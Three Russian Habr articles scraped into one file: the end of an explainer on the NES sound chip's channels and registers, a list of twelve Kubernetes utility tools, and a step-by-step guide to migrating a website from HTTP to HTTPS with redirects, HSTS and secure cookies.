Чтение работает симметрично в том плане, что мы получим там еденицу, если соответствующий Length Counter (или счётчик оставшихся байт сэмпла) больше нуля. Ещё два бита выставляются прерываниями из Frame Counter и канала дельта-модуляции (до этого ещё дойдём).
Каналы
------
Теперь, когда мы рассмотрели общие компоненты, давайте рассмотрим каждый звукогенератор по отдельности.
### Прямоугольный

Сказать, что эта часть чипа генерирует звук будет не совсем верно. Она генерирует число от 0 до 15, из которого потом складывается звуковая волна определённой громкости. Громкость — это амплитуда, так уж работает звук. Амплитуда — это высота этих самых столбиков, которые вы видите на картинке выше. И это самое число от 0 до 15 определяется с помощью Envelope, который я описал выше.
Теперь рассмотрим ту часть, которая из этого потока в диапозоне «0-15» нарубает ровные столбики прямоугольного сигнала. Для определения формы сигнала есть четыре LUT, из которых можно выбрать нужную с помощью двух бит в регистрах, управляющих прямоугольным сигналом. Выглядят эти таблицы так:
| Значение Duty | Соответствующий LUT | Как выглядит выходной сигнал |
| --- | --- | --- |
| 0 | 0 0 0 0 0 0 0 1 | 0 1 0 0 0 0 0 0 (12.5%) |
| 1 | 0 0 0 0 0 0 1 1 | 0 1 1 0 0 0 0 0 (25%) |
| 2 | 0 0 0 0 1 1 1 1 | 0 1 1 1 1 0 0 0 (50%) |
| 3 | 1 1 1 1 1 1 0 0 | 1 0 0 1 1 1 1 1 (25% negated) |
С первыми двумя колонками, думаю, всё должно быть понятно. Третья же касается деталей реализации. Как вы могли уже догадаться, форма выходного сигнала задаётся циклом от 0 до 7. Точнее, от 0 до 1. На старте переменная, отвечающая за текущее значение из LUT инициализирована в 0, но она изменяется в сторону уменьшения. То есть:0, 7, 6, 5, 4, 3, 2, 1.
Теперь рассмотрим вопрос частоты волны. Частота звука будет зависеть от того, как быстро прокручивается этот цикл. И задаётся эта скорость тем способом, который был бы удобен инженерам Nintendo, а не вам.
Выше я уже упоминал, что частота и длина ноты задаются вместе. И задаются они двумя байтами, где 5 бит отведено на длину ноты, а 11 на частоту. У нас есть число от 0 до 2047. Пусть оно будет t. Каждый такт APU переменная, отвечающая за цикл секвенсора, уменьшается на еденицу. Если там ноль, становится t. При этом изменяется в сторону уменьшения текущая фаза звуковой волны (0, 7, 6, 5, 4, 3, 2, 1). Весь цикл колебания нашей квадратной волны занимает  тактов CPU. Таким образом, если мы хотим частоту f, нам нужно посчитать t по следующей формуле:

Не забудьте округлить и помните, что если вы выставите t меньше 8, ваш прямоугольный звук превратится в тыкву. Не то, чтобы это изначально отличалось от тыквы. Чем меньше t, тем выше частота, потолок получается около 12,4 килогерц.
#### Pulse Sweep, или единственное отличие между двумя квадратичными звукогенераторами NES.
Для того, чтобы облегчить жизнь композиторам на NES целый байт был щедро выделен на управление механизмом sweep, позволяющим менять частоту на ходу. Он позволяет менять значение t. У нас есть:
* Флажок вкл/выкл (1 бит)
* Значение периода изменения частоты P (3 бита)
* Флажок Negate, делает выбор между уменьшать/увеличивать t (1 бит)
* S, которое определяет насколько надо менять (3 бита)
Сначала про P. Там уже типичный для звукового чипа NES цикл P, P-1, P-2… 1, 0, P. Уменьшается он по Half-frame сигналу от Frame Counter (96/120 герц). Соответственно, когда мы переключаемся с 0 на P, раз в P+1 half-frame сигналов, происходит магия.
t меняется не на фиксированное число, а на заданный с помощью S процент. Достигается это следующим образом:
1. Берётся копия текущего t, сдвигается на S бит вправо.
2. Если флажок Negate установлен, значение из первого пункта делается отрицательным.
3. t = t + c из пункта 2
В чипе NES есть два прямоугольных канала. И вот в чём между ними разница: пункт 2, «сделать c отрицательным». В первом канале это делается с помощью [обратного кода](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4) (получается -с-1), а во втором с помощью [дополнительного](https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4) (получается -c). Видимо, монетка с помощью которой разработчики чипа решали этот вопрос, встала на ребро.
Кстати, помните я говорил, что t меньше 8 ставить нельзя? Вот для защиты от этого механизма оно и было сделано. Цикл завязанный P, чуть что, крутится продолжит, но само t меняться не будет. Именно поэтому, кстати, самую высокую из доступных октав некоторые разработчики предпочитали не использовать вовсе. От греха подальше.
### Треугольный
Снова весёлые картинки. Обратите внимание, у нас здесь нет Envelope. Почему? Потому что громкость у треугольного канала одна. А она одна из-за того, что делать вариации было слишком сложно и того не стоило (на дворе начало 80-х, что вы хотели).
На выход идёт текущее значение из следующей LUT:
| | | | | | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 15 | 14 | 13 | 12 | 11 | 10 | 9 | 8 | 7 | 6 | 5 | 4 | 3 | 2 | 1 | 0 |
| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 |
Мы имеем всё тоже 11-битное t, которое управляет частотой. На этот раз с каждым циклом мы посылаем на выход новое значение из LUT выше. Но есть нюанс — этот таймер тикает каждый цикл *CPU*. А частота считается уже по иной формуле:

Тут нет механизма Sweep, а потому и канал при t < 8 не заглушается. Тут у нас простор частот аж до 55 килогерц, то есть, за той планкой, где уже начинается ультразвук. Тем ироничнее, что треугольный звук используют как «басуху». Очень уж сочно треугольные волны в низких частотах звучат.
Linear Counter — это такая обрезанная версия Length Counter, которая управляется одним байтом. Бит выделяется на вкл/выкл, а остальные семь — это значение счётчика. Счётчик уменьшается на еденицу с каждым quarter-frame сигналом. Семь бит — 127 quarter-frame сигналов. Это чуть больше полусекунды, поэтому этой возможностью пользовались достаточно редко.
### Шумовой

А теперь откапываем свои университетские конспекты по криптографии, и вспоминаем, что такое LFSR, он же регистр сдвига с линейной обратной связью. Зачем оно нам надо? Скажем так, устройство этого канала похоже на квадратичный с той разницей, что 0/1 в местном секвенсоре определяется не LUT с ровными столбиками, а генератором случайных чисел. А какой там ещё может быть генератор случайных чисел, реализованный аппаратно в простеньком чипе?
Напомню/расскажу, что оно из себя представляет. Есть регистр, в котором определённое число бит. В нашем случае — 15, и они пронумерованы так: 14 — 13 — 12 — 11 — 10 — 9 — 8 — 7 — 6 — 5 — 4 — 3 — 2 — 1 — 0. Каждый шаг происходит следующее:
* Мы считаем по формуле, которую легко реализовать аппаратно, новый бит. Это один бит, 0/1.
* Мы сдвигаем наш регистр на один бит вправо.
* На освободившееся место ставится свежепосчитанный 14-ый бит.
* Это уже не про LFSR, но обращу ваше внимание, что в секвенсор идёт бит 0.
Всё зависит от формулы, конечно, но в итоге получается последовательность псевдослучайных чисел. Формулы у нас две, и за выбор между ними отвечает специальный флажок Mode:
* Если флаг Mode сброшен, то результат — XOR 0 и 1 битов. Получается последовательность длиной 32767 чисел, которая звучит как «пш-ш-ш-ш-ш-ш» (белый шум на телевизоре).
* Если флаг Mode установлен, то результат — XOR 0 и 6 битов. Получается последовательность 93 или 31 число (зависит от того, когда вы флаг выставили), которая звучит как «пи-и-и-и-и-и-и-и» (знаете этот звук на телевизоре, когда вещание уже закончилось и осталась только настроечная таблица).
Здесь работает тот же Length Counter, который определяет длину ноты. А вот с переключением на следующий бит, то есть с управлением частотой, тут всё иначе. Местное T берётся из LUT на четыре бита, которая выглядит (в версии для NTSC) так:
| | | | | | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | A | B | C | D | E | F |
| 4 | 8 | 16 | 32 | 64 | 96 | 128 | 160 | 202 | 254 | 380 | 508 | 762 | 1016 | 2034 | 4068 |
Эти четыре бита лежат в соседнем байте с конструкцией |LLLLLTTT|TTTTTTTT|, и устанавливаются отдельно. 11 бит, которые регулируют частоту в других каналах, здесь никакой силы не имеют.
Обычно у этого канала два применения. Во-первых, взрывы и прочий «пыщь-пыщь-пыщь». Если выставить местный параметр частоты в 10, и проигрывать это коротенькими нотами можно услышать взрыв моста в джунглях из Contra. Во-вторых, перкуссия и прочее шумовое непотребство, вносящее разнообразие в музыку.
### Дельта-модуляция
Ох. Тут, что называется, «своя атмосфера». Например, двухбайтной конструкции из длины ноты и таймера частоты здесь нет вообще. Два вида писка и белый шум — этого мало, чтобы делать музыку, как ни крути. Поэтому можно подтаскивать из памяти коротенькие звуки, и играть их через этот канал. Само собой, без горки технических ограничений тут не обходится.
Что такое дельта-модуляция? Это когда ты пишешь не текущую фазу звуковой волны напрямую, как это делается в PCM (.wav без всякого сжатия, например), а разницу между ними. В случае, например, с белым шумом толку ноль. Но если мы последовательность чисел «0, 1, 2, 3, 4, 5, 6, 8, 10, 11, 10...» заменим на «1, 1, 1, 1, 1, 1, 2, 2, 1, -1», то это будет проще и сжимать, и хранить (на маленькие числа нужно меньше бит).
Здесь эта идея выкручена на максимум. Этот звукогенератор даёт вывод в пределах 0-127, вместо 0-15, как в остальных. Мелодия здесь однобитная, где 0 в потоке бит значит , а 1 — . Если получается меньше 0 или больше 127, то очередной бит игнорируется. Конечно, это сильно ограничивает вас, но другого пути разнообразить музыку или выдать особый звук по случаю прыжка, например, у нас нет.
Теперь рассмотрим, чем это счастье управляется (всё write-only):
* **Адрес.** Целый байт, указывающий номер 16-битного блока, с которого начинается сэмпл.
* **Длина.** Целый байт, указывающий число таких блоков. Длина сэмпла .
* **Rate.** Частота определяется четырьмя битами, которые смотрят в LUT ниже. Время до переключения на следующий бит указано в циклах **CPU**.
* **Loop.** Однобитный флаг назначение которого, надеюсь, очевидно.
* **IRQ.** Этот флаг разрешает делать процессорное прерывание, когда текущий сэмпл закончил играть.
* **Direct load.**Самое весёлое. Семь бит отданы на то, чтобы напрямую задать вывод в обход механизма загрузки дельта-сэмплов. Постоянно меняя это 0-127 в теории можно играть любую музыку. На практике вам надо ещё и игру показывать, поэтому применяется это счастье только в заставках.
Тут LUT частот. Уточняю — это циклы CPU, то есть частота делится на это число напрямую.
| | | | | | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | A | B | C | D | E | F |
| 428 | 380 | 340 | 320 | 286 | 254 | 226 | 214 | 190 | 160 | 142 | 128 | 106 | 84 | 72 | 54 |
И как из всё этого создаётся музыка?
------------------------------------
Мы имеем пять звукогенераторов. Четыре из них выдают числа от 0 до 15. Один из них от 0 до 127. Остаётся самое главное: составить из этого звуки.
### Вывод: Mixer
Если вы думаете, что есть один какой-то чип, который сводит воедино пять чисел, то хрен там. Дальше начинается чистая физика, которая превращает пять чисел в звуки самыми что ни на есть олдскульными методами. Для динамика единый вывод, число, из которого создаётся звуковая волна, — это напряжение, вольтаж. Тут я расскажу о том, как это вольтаж высчитывается. Так как физика не моя сильная сторона, буду рад любым уточнениям и правкам в комментариях.
Каждый из звукогенераторов имеет свой ЦАП. Прямо сейчас будет рассказ о той части, которую я недолюбливал в школе, поэтому [ссылка на источник](https://forums.nesdev.com/viewtopic.php?f=9&t=3553). Каждый ЦАП ведёт себя, как резистор по принципу, «чем больше вывод, тем меньше сопротивление»: . Ниже rбазовое всех каналов.
| Канал | Сопротивление, Ом |
| --- | --- |
| Квадратичный | 8128 |
| Треугольный | 8227 |
| Шумовой | 12241 |
| Дельта-модуляция. | 22638 |
Квадратичные ЦАП соединены параллельно. Остальные три соединены параллельно в другую группу. Выходное напряжение обеих групп формируется делителем напряжения с резистором в 100 Ом. На вход в этот делитель изнутри чипа подаётся ток в 1,17 вольт.
Наконец, всё это смешивается с помощью двух резисторов в 12 и 20 кОм. Получается, пропорция 3/5, где 3 части отдаётся квадратичны звуками, а 5 всем остальным. Этот вольтаж и подаётся на динамики. Из всего этого была составлена следающая формула для использования в эмуляторах:

Получается диапозон от 0.0 до 1.0, который можно использовать для генерирования звука в любом удобном вам формате.
Самое забавное, что это ещё не конец, и вывод пропускается через несколько фильтров. Но это я оставлю уже тем, кто понимает, что изображено на картинке ниже.
### Ввод: 22 волшебных байта
Мы теперь знаем, как именно пять звукогенераторов создают звук. Но чем они управляются? Как заставить их играть музыку? Вот тут уже приходить включать магию программирования на местном ассемблере. Каждый из пяти звукогенераторов имеет четыре write-only регистра по одному байту. Все эти биты, флаги, байты, о которых я говорил выше, рассованы по четырём байтам для каждого звукогенератора. Ещё два байтовых регистра живут отдельно. Один управляет Frame Counter'ом, а второй используется, чтобы определять/изменять состояние вкл/выкл у всех каналов.
| Регистры | Часть APU | Примечания |
| --- | --- | --- |
| $4000-$4003 | Первый квадратичный канал | |
| $4004-$4007 | Второй квадратичный канал | |
| $4008-$400B | Треугольный канал | |
| $400C-$400F | Шумовой канал | |
| $4010-$4013 | Канал дельта-модуляции | |
| $4015 | Управление другими каналами, см. раздел Status выше | Единственный регистр, который можно *читать*. |
| $4017 | Frame Counter | |
Я не специалист по ассемблеру NES, но сумел выкопать тамошний аналог «Hello, world», который зацикливает писк, близкий к ноте «ля» малой октавы (212,79 герца).
`reset:
lda #$01 ; square 1
sta $4015
lda #$08 ; period low
sta $4002
lda #$02 ; period high
sta $4003
lda #$bf ; volume
sta $4000
forever:
jmp forever`
А теперь представьте, что вам нужно было, чтобы сыграть, к примеру, простенькую гамму.
* Разместить где-то в памяти частоты и длины нот (а перед этим посчитать их).
* Записать в нужные регистры нашего квадратичного канала все необходимые данные.
* Организовать перехват процессорного прерывания от Frame Counter'а, где проверять, заглохла ли музыка через регистр $4015 (он же Status).
* Перейти к следующей ноте, и завернуть это в цикл.
* Не забываем, что это всё надо проделать отнюдь не на Python.
Через что продирались сумрачные гении разработки консольных игр тех лет, и на какие компромиссы они шли, даже представить страшновато. Именно поэтому, каверы на музыку из старых видеоигр зачастую звучат так потрясно. Потому что в основе тех саундтреков были вещи, звучащие хорошо на *любых* инструментах.
Тут должно бысть красивое заключительное слово, но мне, к сожалению, не приходит ничего в голову, кроме «а ну быстро прониклись уважением, мать вашу». А ещё комментарии. Так как я работал с этим на уровне «реализовать что-то похожее, чтобы тоже пищало», жду уточнения и комментарии. Спасибо за прочтение. | https://habr.com/ru/post/482916/ | null | ru | null |
# 12 инструментов, делающих Kubernetes легче

Kubernetes стал стандартным способом, и многие это подтвердят, развертывая контейнерные приложения в разных масштабах. Но если Kubernetes помогает нам справляться с беспорядочными и сложными поставками контейнеров, что поможет нам справиться с Kubernetes? Он тоже может быть сложным, запутанным и трудноуправляемым.
По мере роста и развития Kubernetes многие его нюансы, конечно же, будут устранены внутри самого проекта. Но некоторым пользователям не хочется ждать, пока станет проще работать с Kubernetes, поэтому они и разработали свои собственные решения для многих распространенных проблем при промышленном использовании Kubernetes.
> N.B. Надеюсь, неведомая летучемышиная зараза, которая укусила собаку, которая укусила панголина, который укусил китайца по странному стечению обстоятельств в Ухане, где расположена биологическая лаборатория BSL-4 уровня, к февралю поутихнет и об 2019-nCoV мы будем только вспоминать, применяя обсценную лексику. И мы сможем провести уже в офлайне [Kubernetes База](https://slurm.io/slurm?utm_source=habr&utm_medium=promo&utm_campaign=intensiv_kubernetes_bazovyi_18-10-2021&utm_content=post_16-09-2020&utm_term=dzygovbrodskiy) 8–10 февраля 2021, а [Kubernetes Мега](https://slurm.io/mega?utm_source=habr&utm_medium=promo&utm_campaign=intensiv_kubernetes_mega_12-02-2021&utm_content=post_16-10-2020&utm_term=dzygovbrodskiy) для продвинутых пользователей K8s 12–14 февраля. Честно, лично я, как редактор, соскучился по драйву, кофебрейкам, спорам и каверзным вопросам спикерам. Ну, или вымрем всей планетой в стиле самых жестоких и трешовых романов Стёпы нашего Королёва, если всевышние силы устали от наших стрёмных шуток вроде Кончиты Вурст, часов патриарха Кирилла и желания Папы Римского поправить слова молитвы «Отче наш».
Но вернёмся к главному.
Goldpinger: Визуализация кластеров Kubernetes
---------------------------------------------
Люди предпочитают смотреть. Графики и диаграммы делают более легким понимание огромной картины. И если учитывать масштабы и сложность кластера Kubernetes, мы можем использовать на всю катушку эту особенность.
Проект с забавным названием (вероятно тут что-то про агента 007, *прим. переводчика*) [Goldpinger](https://github.com/bloomberg/goldpinger), имеющий открытый исходный код и выпущенный техническим подразделением Bloomberg, представляет собой простой инструмент, работающий внутри кластера Kubernetes и отображающий интерактивную карту отношений между узлами. Нормально функционирующие узлы показываются зеленым цветом, неработоспособные — красным. Достаточно щелкнуть по узлу, чтобы узнать подробности. Также можно настроить API с помощью Swagger, чтобы добавить дополнительные отчеты, характеристики и другие вещи.
K9s: Полноэкранный консольный интерфейс к Kubernetes
----------------------------------------------------
Сисадмины любят «однооконные» ништяки. [K9s](https://github.com/derailed/k9s) это полноэкранный консольный интерфейс для кластеров Kubernetes. С его помощью вы можете легко и непринужденно просматривать запущенные Pods, журналы и развертывания, имея быстрый доступ к оболочке. Примечание, вам надо выдать пользователям Kubernetes права на чтение уровня пользователя и пространства имен, чтобы K9s работал правильно.
Kops: Консольный ops для кластеров Kubernetes
---------------------------------------------
[Эта](https://github.com/kubernetes/kops) разработка от команды Kubernetes поможет вам управлять кластерами Kubernetes из командной строки. Он поддерживает кластера, запущенные на AWS и GKE, также работает с VMware vSphere и другими окружениями. В дополнение к автоматизации процессов установки и удаления, Kops может помочь справиться и с другими типами автоматизации. В частности он может создать настройки для Terraform, которыми можно переналить кластер с помощью Terraform.
Kubebox: Терминальная оболочка для Kubernetes
---------------------------------------------
Продвинутая терминальная оболочка для Kubernetes, [Kubebox](https://github.com/astefanutti/kubebox), дает больше, чем старая добрая оболочка к Kubernetes и его API. Кроме прочего умеет в режиме реального времени показывать использование процессорного времени и оперативной памяти, список pods, содержимое журналов, а также запускать редактор настроек. Что еще понравилось, так то, что она доступна в виде отдельного приложения для Linux, Windows и MacOS.
Kube-applier
------------
[Kube-applier](https://blog.box.com/blog/introducing-kube-applier-declarative-configuration-for-kubernetes/) устанавливается как сервис Kubernetes, получает декларативные настройки кластера Kubernetes из git-репозитория, а затем применяет их к pods в кластере. Каждый раз, когда изменения были внесены, они берутся из репозитория и применяются к запрошенным pods. Это чем-то напоминает Scaffold от Google, но работает для управления целым кластером, вместо одного приложения.
Есть возможность внесения изменений в настройки по расписанию или по запросу. Все действия записываются в журнал, также представляются характеристики, совместимые с Prometheus, так что вам всегда будет видно то, что может повлиять на поведение кластера.
Kube-ps1: Умная подсказка командной строки для Kubernetes
---------------------------------------------------------
Нет, [Kube-ps1](https://github.com/jonmosco/kube-ps1) это не эмулятор Sony PlayStation для Kubernetes, хотя это было бы изящно. Это простое расширение командной строки Bash, отображающее текущий контекст Kubernetes и пространство имен в подсказке. Kube-shell включает ее в многими другими функциями, но если вам достаточно тольно умной подсказки — Kube-ps1 предоставит вам ее с минимальными затратами.
Kube-prompt
-----------
Еще одной минимальной, но весьма приятной в использовании модификацией Kubernetes CLI является [Kube-prompt](https://github.com/c-bata/kube-prompt), с помощью которой вы можете войти в интерактивный сеанс с клиентом Kubernetes. Kube-prompt избавляет вас от необходимости вводить `kubectl` перед каждой командой, а также предоставляет автодополнение с контекстной информацией для каждой команды.
Kubespy: Мониторинг ресурсов Kubernetes в реальном времени
----------------------------------------------------------
[Kubespy](https://github.com/pulumi/kubespy) от Pulumi это инструмент диагностики, помогающий отлаживать изменения ресурса кластера в реальном времени, предоставляя для этого что-то вроде текстовой панели для управления происходящим. Например, вы [хотите посмотреть изменения](https://www.pulumi.com/blog/kubespy-and-the-lifecycle-of-a-kubernetes-pod-in-four-images/) состояния pod c момента запуска: определение pod пишется в etcd, pod планируется к запуску на узле, kubelet на узле создает pod, и, наконец, pod помечается как запущенный. Kubespy может запускаться как отдельной программой, так и в виде расширения к kubectl.
Kubeval: Проверка настроек Kubernetes
-------------------------------------
YAML файлы настроек Kubernetes могут быть человекочитаемыми, но это не всегда значит, что они могут быть так же проверены. Легко пропустить запятую или имя, и не найти это до того, как уже станет поздно. Лучше использовать [Kubeval](https://github.com/instrumenta/kubeval), установленный локально или подключенный в конвейере CI\CD. Kubeval берет YAML определение настроек Kubernetes и выдает обратно информацию о корректности. Он также умеет выводить данные в JSON или TAP, а также анализировать исходные шаблоны, на которые ссылаются настройки чарта Helm, не выполняя при этом дополнительные запросы.
Kube-ops-view: панель для нескольких кластеров Kubernetes
---------------------------------------------------------
У Kubernetes уже есть весьма годная панель для мониторинга общего назначения, но сообщество Kubernetes экспериментирует с другими способами отображения данных, пригодных сисадминам Kubernetes. [Kube-ops-view](https://github.com/hjacobs/kube-ops-view) как раз и есть такой эксперимент, он предоставляет возможность обзора нескольких кластеров, можно увидеть потребление процессорного вреемни и оперативной памяти, состояние модулей кластера. Обратите внимание, что нельзя вызывать команды, инструмент только для визуализации. Но предоставляемые отображения четкие и ровные, прямо просятся на на настенный экран в вашем центре поддержки.
Rio: Поставка приложений для Kubernetes
---------------------------------------
[Rio](https://rio.io/), проект от Rancher Labs, реализует общие методики поставки приложений в Kubernetes, например CD из Git, A\B или сине-зеленые поставки. Он также может выкатывать новую версию вашего приложения как только вы зафиксировали изменения, помогая управлять сложностями с, например, DNS, HTTPS, Service Mesh.
Stern и Kubetail: просмотр журналов в Kubernetes
------------------------------------------------
[Stern](https://github.com/wercker/stern) выдает цветной вывод (как это умеет команда `tail`) из pods и контейнеров в Kubernetes. Также это наиболее быстрый способ получения вывода нескольких источников в единый поток, который может читаться на лету. В то же время у вас есть различимый взглядом способ (по цвету) разделения потоков.
[Kubetail](https://github.com/johanhaleby/kubetail) сходным способом соединяет журналы из разных pods в один поток, помечая цветом разные pods и контейнеры. Но Kubetail это скрипт на Bash. так что для его работы не требуется чего-либо еще, кроме оболочки. | https://habr.com/ru/post/523790/ | null | ru | null |
# Мигрируем на HTTPS
В переводе этого документа описываются шаги, которые необходимо предпринять для перевода вашего сайта с HTTP на HTTPS. Шаги можно выполнять с любой скоростью – либо всё за день, либо один шаг за месяц. Главное, делать это последовательно.
Каждый шаг улучшает ваш сервер и важен сам по себе. Однако, сделать их все – обязательно для того, чтобы гарантировать безопасность вашим посетителям.
#### Для кого предназначена эта инструкция?
Администраторы, разработчики и их менеджеры – те, кто обслуживает сайты, в данный момент использующие только HTTP-соединение. При этом они желают мигрировать, или хотя бы поддерживать, HTTPS.
#### 1: Получение и установка сертификатов
Если вы ещё не получили сертификаты – необходимо выбрать поставщика, и купить сертификат. Сейчас есть пара возможностей даже получить сертификаты бесплатно – например, их выдаёт контора RapidSSL. Кроме того, в 2015 году Mozilla обещают сделать [бесплатную выдачу сертификатов](https://letsencrypt.org/).
Скопируйте полученные сертификаты на ваши фронтенд-сервера куда-нибудь в /etc/ssl (Linux / Unix) или в приемлемое место для IIS (Windows).
#### 2: Включение HTTPS на сервере
Здесь надо определиться:
— либо использовать хостинг по IP, когда у каждого хоста свой IP
— либо отказаться от поддержки пользователей, которые используют IE на Windows XP или Android с версией менее 2.3
На большинстве сайтов настроен виртуальный хостинг, который работает с доменными именами (name-based) – это экономит IP-адреса и вообще более удобно. Проблема в том, что IE и древний Android не понимают [Server Name Indication](https://en.wikipedia.org/wiki/Server_Name_Indication) (SNI), а это критично для работы HTTPS при name-based хостинге.
Когда-нибудь все эти клиенты вымрут. Вы можете отслеживать количество таких клиентов и решить, нужно их поддерживать или нет.
Далее настройте поддержку сертификатов, которые вы получили, в вашем веб-сервере. Конфигурацию сервера можно создать через [Mozilla configuration generator](https://mozilla.github.io/server-side-tls/ssl-config-generator/) или [SSLMate](https://sslmate.com/blog/post/sslmate_mkconfig).
Если у вас много хостов и поддоменов – кажды из них потребует установки подходящего сертификата. Для поддоменов лучше использовать сертификаты с маской типа \*.domain.ru
В идеале, вам необходимо переадресовывать все запросы к HTTP на HTTPS и использовать Strict Transport Security (см. шаги 4 и 5)
После этого проверьте работу сайта с новыми настройками при помощи инструмента [Qualys SSL Server Test](https://www.ssllabs.com/ssltest/). Добейтесь того, чтобы сайт заслуживал оценки A или A+.
#### 3: Сделайте все внутренние ссылки относительными
Теперь, когда ваш сайт работает и на HTTP и на HTTPS, вам нужно добиться его работы вне зависимости от протокола. Может возникнуть проблема [смешанных протоколов](http://www.w3.org/TR/mixed-content/) – когда на странице, которую грузят через HTTPS, указаны ресурсы, доступные по HTTP. В этом случае браузер предупредит пользователя, что защита, предоставляемая HTTPS, перестала работать на 100%.
По умолчанию многие браузеры вообще не будут загружать смешанный контент. Если это будут скрипты или стили, страница перестанет работать. К слову, включать в страницу, загруженную по HTTP, контент, доступный через HTTPS, можно без проблем.
Проблема эта решается заменой полных линков на относительные. Вместо такого:
```
Welcome To Example.com
======================

Read this nice [new post on cats!](http://example.com/2014/12/24/)
Check out this [other cool site.](http://foo.com/)
```
надо сделать такое:
```
Welcome To Example.com
======================

Read this nice [new post on cats!](//example.com/2014/12/24/)
Check out this [other cool site.](http://foo.com/)
```
или такое:
```
Welcome To Example.com
======================

Read this nice [new post on cats!](/2014/12/24/)
Check out this [other cool site.](http://foo.com/)
```
Все линки должны быть относительными, и чем относительнее, тем лучше. По возможности надо убрать протокол (//example.com) или домен (/jquery.js).
Лучше делать это при помощи скриптов, и не забыть про контент, который может находиться в базах данных, скриптах, стилях, правилах редиректа, тегах link. Проверить сайт на наличие смешанного контента можно скриптом от [Bram van Damme](https://github.com/bramus/mixed-content-scan).
Естественно, в ссылках на другие сайты протоколы менять не нужно.
Если в вашем сайте используются скрипты и другие ресурсы от третьих лиц, например CDN, jquery.com, у вас есть 2 варианта:
— также использовать URL без указания протокола
— скопируйте эти ресурсы к себе на сервер. Это в любом случае надёжнее
#### 4: Переадресация с HTTP на HTTPS
Установите тег
```
```
на ваших страницах. Это [поможет поисковым системам](https://support.google.com/webmasters/answer/139066?hl=en) лучше ориентироваться у вас.
Большинство веб-серверов предлагают простые решения для редиректа. Инструкции для [Apache](https://httpd.apache.org/docs/2.4/rewrite/remapping.html#canonicalhost) и для [nginx](https://serverfault.com/questions/67316/in-nginx-how-can-i-rewrite-all-http-requests-to-https-while-maintaining-sub-dom). Используйте код 301 (Moved Permanently).
#### 5: Включите Strict Transport Security и Secure Cookies
На этом шаге вы уже ограничиваете доступ к сайту только для HTTPS. [Strict Transport Security](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security) сообщает клиентам, что им надо соединяться с сайтом только по HTTPS, даже если ссылка идёт на `http://`. Это помогает против атак типа [SSL Stripping](http://www.thoughtcrime.org/software/sslstrip/) и экономит время на переадресациях из четвёртого шага.
Убедитесь, что ваши TLS-настройки реально работают – например, сертификат не просрочен. На этом шаге любая ошибка будет блокировать доступ к сайту.
Включите HTTP Strict Transport Security посредством заголовка Strict-Transport-Security. На [этой странице](https://www.owasp.org/index.php/HTTP_Strict_Transport_Security) есть ссылки на инструкции для разных серверов.
Примечание: max-age измеряется в секундах. Начните с небольших величин и по мере роста уверенности в работе сайта увеличивайте их.
Для того, чтобы клиенты всегда отправляли куки по защищённому каналу, включите флаг Secure для куков. На этой странице есть инструкция для этого.
#### Проблемы с миграцией
##### Позиция в поисковой выдаче
Google ставит наличие HTTPS в [плюс сайтам](http://googlewebmastercentral.blogspot.com/2014/08/https-as-ranking-signal.html). У Google также есть [инструкция](https://support.google.com/webmasters/topic/6029673) по тому как переходить на безопасный режим, не теряя позиций в поиске. Также такие [инструкции](http://www.bing.com/webmaster/help/webmaster-guidelines-30fba23a) есть у Bing.
Быстродействие
Когда сервер работает нормально, траты на TLS обычно малы. По поводу их оптимизации читайте [High Performance Browser Networking by Ilya Grigorik](http://chimera.labs.oreilly.com/books/1230000000545) и Ivan Ristic’s [OpenSSL Cookbook](https://www.feistyduck.com/books/openssl-cookbook/) и [Bulletproof SSL And TLS](https://www.feistyduck.com/books/bulletproof-ssl-and-tls/).
В некоторых случаях TLS может увеличить быстродействие – это справедливо в случае использования HTTP/2.
Заголовки Referer
Клиентские программы не отправляют Referer, когда пользователи переходят по ссылкам с вашего HTTPS-сайта на другие HTTP-сайты. Если вам это не нравится:
— другие сайты тоже должны мигрировать на HTTPS. Предложите им эту инструкцию. Если они дойдут хотя бы до 2 шага, то ситуация выправится
— вы можете использовать новый стандарт [Referrer Policy](http://www.w3.org/TR/referrer-policy/#referrer-policy-delivery-meta), решающий проблемы с этими заголовками
Так как поисковики мигрируют на HTTPS, то вы скорее всего получите больше заголовков Referer, когда сами перейдёте на HTTPS.
Согласно [HTTP RFC](https://tools.ietf.org/html/rfc2616#section-15.1.3):
Клиент НЕ ДОЛЖЕН включать заголовок Referer в небезопасный HTTP-запрос, если ссылающаяся страница получена по безопасному протоколу.
Монетизация
Если на вашем сайте крутятся объявления рекламной сети, может возникнуть проблема –iframe с HTTP не будут работать на странице с HTTPS. Пока все рекламодатели не перейдут на HTTPS, операторы не могут перейти на HTTPS, не теряя рекламных доходов. Но пока операторы не мигрируют на HTTPS, у рекламодателей нет мотивации для миграции.
